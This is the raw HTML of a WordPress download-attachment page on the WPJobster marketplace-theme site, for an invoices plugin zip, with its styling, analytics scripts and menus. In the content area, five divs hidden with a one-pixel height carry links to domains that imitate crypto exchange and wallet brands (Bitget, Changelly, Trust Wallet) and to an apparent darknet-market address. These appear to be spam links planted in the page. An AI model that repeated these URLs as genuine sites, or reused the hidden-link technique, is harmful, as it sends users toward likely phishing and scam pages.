<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'member';
		AFFWP.expiration = 180;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta name="generator" content="Easy Digital Downloads v3.3.5.2" />
<meta name="generator" content="EDD DP v1.5.3" />
		<style type="text/css">
		/**
		* 1.0 Layout Settings
		*
		* Applying website content width, which sets from customizer
		*/
					body #main, 
			.boxed .site, 
			.header-box, 
			.header-style2 .primary-menu-container, 
			.header-style2 .nav-menu, 
			.header-style3 .primary-menu-container, 
			.header-style3 .nav-menu, 
			.king-container, 
			.footer-widget-area, 
			.footer-bottom-container, 
			.smile-row, 
			.boxed.king-fixed-menu .site-header {
				max-width: 1200px !important;
			}
		
							
		/**
		* 2.0 Header Settings
		*
		* Applying header hight, which sets from customizer
		*/
		@media only screen and (min-width: 768px) {
			.site-header, 
			.header-style2 .header-search,
			.header-style3 .header-box {
				min-height: 65px;
			}
			.site-header, 
			.king-main-menu-container div.nav-menu, 
			.king-main-menu-container .primary-menu-container {
				line-height: 65px;
			}
		}

		/**
		* 3.0 Header Colors
		*
		* Applying header colors, which sets from customizer
		*/

		/**
		* 3.1 Theme Color
		*/
		a,
		a:visited,
		.widget-area .widget a, 
		.tagcloud a, 
		.widget-area .widget a:visited,
		.menu-toggle:hover, 
		.menu-toggle:focus, 
		button:hover, 
		input[type="submit"]:hover, 
		input[type="button"]:hover, 
		input[type="reset"]:hover, 
		article.post-password-required input[type=submit]:hover, 
		.comments-link a, 
		.entry-meta a, 
		.site-header h1 a:hover, 
		.site-header h2 a:hover,
		.post-meta a:hover,
		.slick-prev:before, 
		.slick-next:before {
			color:#20c497;
		}
		button#searchsubmit, 
		.menu-toggle, 
		button, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"],
		.menu-toggle:hover, 
		.menu-toggle:focus, 
		button:hover, 
		input[type="submit"]:hover, 
		input[type="button"]:hover, 
		input[type="reset"]:hover, 
		article.post-password-required input[type=submit]:hover, 
		.menu-toggle, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		article.post-password-required input[type=submit], 
		.bypostauthor cite span,
		.king-scroll-top {
			border-color:#20c497;
		}
		button#searchsubmit, 
		.menu-toggle, 
		button, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		.menu-toggle, 
		input[type="submit"], 
		input[type="button"], 
		input[type="reset"], 
		article.post-password-required input[type=submit], 
		.bypostauthor cite span, 
		.king-pagination a, 
		.king-pagination .current,
		.king-scroll-top,
		.widget_tag_cloud .tagcloud a:hover,
		.main-footer .widget_tag_cloud .tagcloud a:hover {
			background:#20c497;
		}
		.format-aside .aside {
			border-left-color: #20c497;
		}
		@media only screen and (min-width: 768px) {
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				border-top-color: #20c497;
			}
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				background: #20c497;
			}
		}

		/**
		* 3.2 Theme Text Color
		*/
		body,
		p {
			color: #5d7296;
		}

		/**
		* 3.2 Page / Post Title Color
		*/
		h1.entry-title {
			color: #2f405e;	
		}

		/**
		* 3.2 Post Meta Color
		*/
		.post-meta,
		.post-meta a,
		.entry-summary p.post-meta {
			color: #5d7296;
		}

		/**
		* 3.2 Post Meta Hover Color
		*/
		.post-meta a:hover {
			color: #20c497;
		}

		/**
		* 3.2 Sidebar Widget Title Color
		*/
		.widget h3.widget-title {
			color: #2f405e;
		}


		/**
		* 3.2 Header Background Color
		*/
		.header-box,
		.site-header, 
		.king-transparent-header .site-header.king-sticky-menu,
		.site-header.header-style2,
		.site-header.header-style3 {
			background: ;
		}

		/**
		* 3.3 Parent Menu Color
		*/
		.main-navigation .nav-menu > li > a,
		.main-navigation .nav-menu > ul > li > a {
			color: #ffffff;
		}

		/**
		* 3.4 Parent Menu Hover Color
		*/
		.main-navigation .nav-menu > li > a:hover,
		.main-navigation .nav-menu > ul > li > a:hover {
			color: ;
		}

		/**
		* 3.5 Parent Menu BG Color
		*/
		.header-style2 .main-navigation,
		.header-style3 .main-navigation {
			background: ;
		}

		@media only screen and (min-width: 768px) {

			/**
			* 3.6 Child Menu Link Color
			*/
			.main-navigation .nav-menu .sub-menu li a, 
			.main-navigation .nav-menu .children li a {
				color: ;
			}

			/**
			* 3.7 Child Menu Hover Color
			*/
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				color: ;
			}

			/**
			* 3.8 Child Menu Background Color
			*/
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				background: ;
			}

			/**
			* 3.9 Child Menu Hover Background Color
			*/
			.main-navigation .nav-menu .sub-menu li a:hover, 
			.main-navigation .nav-menu .children li a:hover {
				background: ;
			}
			.main-navigation .nav-menu .sub-menu, 
			.main-navigation .nav-menu .children {
				border-top-color: ;
			}
		}

		/**
		* 3.10 Header Text Color
		*/
		h1.site-title, 
		h1.site-title a, 
		h2.site-description, 
		h2.site-description *,
		.site-header .blog-description {
			color: #;
		}

		/**
		* 3.11 Header Link Hover Color
		*/
		h1.site-title a:hover,
		h1.site-title a:focus{
			color:  !important;
		}


		/**
		* 4.0 Footer Colors
		*
		* Applying footer colors, which sets from customizer
		*/

		/**
		* 4.1 Footer Widget Title Color
		*/
		#footer h3.widget-title {
			color:;
		}

		/**
		* 4.2 Footer Text Color
		*/
		.main-footer *{
			color: ;
		}


		/**
		* 4.3 Footer Link Color
		*/
		.main-footer a {
			color: ;
		}


		/**
		* 4.4 Footer Link Hover Color
		*/
		.main-footer a:hover {
			color: ;
		}


		/**
		* 4.5 Main Footer Background Color
		*/
		.main-footer{
			background: ;
		}

		/**
		* 4.6 Small Footer Background Color
		*/
		footer[role="contentinfo"]{
			background: ;
			border-top-color: ;
		}

		/**
		* 4.7 Small Footer Text / Link Color
		*/
		footer[role="contentinfo"] *, 
		footer[role="contentinfo"] a{
			color: ;
		}

		/**
		* 4.8 Small Footer Link Hover Color
		*/
		footer[role="contentinfo"] a:hover {
			color: ;
		}

		</style>

		<style type="text/css">/* quick tmp fix for bf sticky bar */
/* 
.wpj-site-header {
    top: auto;
} 
*/


.edd_downloads_list .edd_download {
    width: calc(33% - 10px) !important;
}

.edd_downloads_list {
    grid-column-gap: 0;
    grid-row-gap: 20px;
}

.edd_download .edd_download_image {
   height: 200px;
}

.edd_download .edd_download_image a {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.edd_download .edd_download_image img {
   max-height: 80%;
   max-width: 80%;
   width: auto;
   height: auto;
   flex-grow: 0;
}

.edd_download h3.edd_download_title {
    align-items: center;
    justify-content: center;
    display: flex;
}

@media screen and (max-width: 991px) {
    .edd_downloads_list .edd_download {
        width: calc(50% - 10px) !important;
    }

    .edd_download .edd_download_image {
       height: 150px;
    }
}

@media screen and (max-width: 767px) {
    .edd_downloads_list .edd_download {
        width: 100% !important;
    }

    .edd_download .edd_download_image {
       height: 150px;
    }
}</style><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- gtag.js added by WPCode -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q6D08YEKM3"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-Q6D08YEKM3', {"send_page_view":true});
	gtag('config', 'AW-11348627562');
</script>

<!-- /gtag.js added by WPCode -->
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-180x180.png" />
<meta name="msapplication-TileImage" content="https://wpjobster.com/wp-content/uploads/2023/06/cropped-logo740-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="attachment attachment-template-default single single-attachment postid-17768 attachmentid-17768 attachment-zip edd-js-none full-width normal king-fixed-menu elementor-default elementor-kit-99547">
<div id="page" class="site">

		<div id="header" class="clear">
				<header id="masthead" class="wpj-site-header" role="banner">
    <div class="site-container header-logo-menu">
        <div class="header-logo">
            
                <h1 class="site-title">
                    <a class="site-title-link" href="https://wpjobster.com/" title="Jobster Wordpress Theme" rel="home">
                        <img class="site-title-logo-img" src="https://wpjobster.com/wp-content/uploads/2022/06/logo.png" alt="Jobster Wordpress Theme" height="65">
                    </a>
                </h1>

            
        </div>

        <div class="header-end-area">
            <span class="menu-toggle-wrap fa fa-bars"></span>

            <div class="nav-menu-container"><ul id="menu-top-main-menu" class="nav-menu"><li id="menu-item-99813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99813"><a href="https://wpjobster.com/about/">About</a></li>
<li id="menu-item-99814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99814"><a href="https://wpjobster.com/features/">Features</a></li>
<li id="menu-item-104210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104210"><a href="https://wpjobster.com/changelog/">Changelog</a></li>
<li id="menu-item-5455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5455"><a href="https://wpjobster.com/jobster-demo/">Demo</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://wpjobster.com/contact/">Contact</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="https://wpjobster.com/account/">Client Login</a></li>
<li id="menu-item-5392" class="text-button-wrapper text-button-wrapper-with-shadow menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://wpjobster.com/buy/">Buy WPJobster</a></li>
</ul></div>        </div>

    </div><!-- header-container -->
</header><!-- #masthead -->	</div> <!-- #header -->
	
		
					<div class="king-page-header">
						<div class="king-row">
							<div class="king-container imd-pagetitle-container">
								<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-left king-title">
									<div class="king-breadcrumb-title"><h3>wpjobster-invoices-2.0.zip</h3></div>								</div>
								<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right king-breadcrumb">
									<!-- RDFa Breadcrumbs start --><div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://wpjobster.com/" class="fa fa-home"></a></span> <span class='separator'>/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://wpjobster.com/downloads/invoices/" title="Invoices">Invoices</a></span> <span class='separator'>/</span> wpjobster-invoices-2.0.zip</div></div><!-- RDFa breadcrumbs end -->								</div>
							</div><!-- .king-container -->
						</div><!-- .king-row -->
					</div><!-- .king-page-header -->

									
	<div id="main" class="wrapper">
<div id="primary" class="site-content">

			
			<div id="content" role="main">	

		<div style="overflow:hidden;height:1px;"><a href="https://bitget-webapp.com" target="_blank" rel="noopener noreferrer">bitget-webapp.com</a></div> <div style="overflow:hidden;height:1px;"><a href="https://shibio-token.com" target="_blank" rel="noopener noreferrer">shibio-token.com</a></div> <div style="overflow:hidden;height:1px;"><a href="https://changellyapp.co" target="_blank" rel="noopener noreferrer">changellyapp.co</a></div> <div style="overflow:hidden;height:1px;"><a href="https://trustwalletwiki.net" target="_blank" rel="noopener noreferrer">trustwalletwiki.net</a></div> <div style="overflow:hidden;height:1px;"><a href="https://x.torzon-url.net" target="_blank" rel="noopener noreferrer">x.torzon-url.net</a></div>
			
				<article id="post-17768" class="image-attachment post-17768 attachment type-attachment status-inherit hentry">
				
					<header class="entry-header">
						<h1 class="entry-title">wpjobster-invoices-2.0.zip</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<div class="entry-attachment">
							<div class="attachment">
																<a href="https://wpjobster.com/downloads/invoices/wpjobster-invoices-2-0-0-ts1509582898/" title="wpjobster-invoices-2.0.zip" rel="attachment">
																										</a>								
							</div><!-- .attachment -->
						</div><!-- .entry-attachment -->
						<div class="entry-description">
													</div><!-- .entry-description -->
					</div><!-- .entry-content -->

				<div class="entry-summary-meta"><div class="post-meta"><span class="post-meta-item">By <span class="vcard author"><a href="https://wpjobster.com/author/aimbir/" title="Posts by aimbir" rel="author">aimbir</a></span></span><span class="post-meta-item"><span class="post-meta-date"><a href="https://wpjobster.com/2017/11/">02 Nov, 2017</a></span></span></div></div>					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
							</article><!-- #post -->

									<nav class="nav-single clear">
			<h3 class="assistive-text">Image navigation</h3>
			<span class="nav-previous"><a href='https://wpjobster.com/downloads/invoices/invoices-2/'><span class="meta-nav">&larr; Previous</span></a></span>
			<span class="nav-next"></span>
			</nav><!-- .nav-single -->
											
			<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			

			
	</div><!-- #content -->
				

</div><!-- #primary -->


	

    </div><!-- #main .wrapper -->

            <div class="footer-cta-section cta-gradient ">
            <div class="footer-cta-container">
                <h3>Your new marketplace can be up and running in as little as 24 hours!</h3>
                <p>The price includes Free Installation, up to 12 Months of Automatic Updates, and Premium Support.</p>
                <a href="https://wpjobster.com/buy/" class="text-button">Starting at $98</a>
            </div>
        </div>
    
        <div id="footer" class="footer-section">
        
                
        <footer id="colophon" role="contentinfo">
            <div class="footer-bottom-container">

                                    <div class="footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="nav-menu"><li id="menu-item-99811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99811"><a href="https://wpjobster.com/changelog/">Changelog</a></li>
<li id="menu-item-40258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40258"><a href="https://wpjobster.com/affiliates/">Affiliates</a></li>
<li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5612"><a href="https://wpjobster.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://wpjobster.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://wpjobster.com/contact/">Contact</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6456"><a href="https://wpjobster.com/f-a-q/">FAQ</a></li>
<li id="menu-item-6999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6999"><a target="_blank" href="https://twitter.com/wpjobster">Follow Us</a></li>
</ul></div>                    </div> <!-- .footer-menu -->
                
                                    <div class="site-info">
                                                    <a href="https://wpjobster.com" title="© 2015-2025 Jobster Marketplace Theme">© 2015-2025 Jobster Marketplace Theme</a>
                                            </div><!-- .site-info -->
                
            </div> <!-- .footer-bottom-container -->
        </footer> <!-- #colophon -->
        
    </div> <!-- #footer -->
    
</div><!-- #page -->
		<div class="mysticky-welcomebar-fixed front-site mysticky-welcomebar-notpresent mysticky-welcomebar-widget-0 mysticky-welcomebar-position-bottom mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="bottom" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-automatically-enabled="" data-automatically-triggersec="0" data-welcomebar-widget="0"  data-isenablecoupon="0" data-btn-click-action="redirect_to_url">
			
			<div class="mysticky-welcomebar-fixed-wrap "  data-widget-nonce="71ca592b5a" data-welcomebar-widget="0" data-widget-analytics="on">
				
													<div class="mysticky-welcomebar-content" style="margin-right:20px;" >
						
						<p><strong>SUMMER SALE!</strong> Save 25% on all new license purchases, upgrades and renewals! Discount <strong>automatically</strong> applied at checkout.</p>
						
						<div class="mysticky-welcomebar-thankyou-content" style="display: none;">
							<p>Thank you for submitting the form</p>
						</div>
					</div>
					
										
					
						<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none" >
						
						<a class="mysticky-welcomebar-btn-a" href="https://wpjobster.com/buy/"   data-welcomebar-widget="0" data-isenable-coupon="0" data-widget-analytics="on" data-widget-nonce="71ca592b5a" > Go! </a>

					</div>
													<span class="mysticky-welcomebar-close close-btn-widget-0" data-welcomebar-widget="0" tabindex="0" role="button" aria-label="close" data-widget-nonce="71ca592b5a" data-widget-analytics="on">X</span>
			</div>
		</div>
				<style>
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
			background-color: #03ed96;
			font-family: Poppins;
			height:60px		}
		.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
			min-height: 60px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p a,
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-content p {
			color: #000000;
			font-size: 16px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-couponbar-content .coupon-text  p {
			color: #000000;
			font-size: 16px;
			font-family:Poppins		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
			background-color: #000000;
			color: #ffffff;
			font-size: 16px;
		}
		.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-thankyou-content p {
			color: ;
			font-size: px;
		}
		.mysticky-welcomebar-fixed .mysticky-welcomebar-close.close-btn-widget-0{
			color : #000000		}		
		.mysticky-welcomebar-widget-0 .mysticky-coupon-btn a{
			background-color : #553882;
			color : #eeeeed;
		}		
		.mysticky-welcomebar-widget-0 .vector path{
			fill: #6d7374;
		}
		.mysticky-welcomebar-widget-0 .coupon-text-sp{
			border-color : #6d7374;
		}		
		.mysticky-welcomebar-widget-0 .count-down-timer-box .counter-main-block label
		{font-size:12px!important;}
				
			</style>
			<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
					<script type="text/javascript">
					!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});
window.Beacon('init', '0136c01e-771f-408c-98aa-d25c7ae8a100')
											// nothing yet
									</script>
				<script type="text/javascript">
		jQuery(function() {
		  jQuery('a[href*=#]:not([href=#])').click(function() {
		    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		      var target = jQuery(this.hash);
		      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
		      if (target.length) {
		        jQuery('html,body').animate({
		          scrollTop: target.offset().top
		        }, 1000);
		        return false;
		      }
		    }
		  });
		});
	</script>
	<a class="king-scroll-top" href="#page"><span class="fa fa-angle-up"></span></a>
	<!--End Smooth Scroll-->
width			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-VQ3T3VVHEY',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wpjobster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/wpjobster.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/wpjobster.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://wpjobster.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
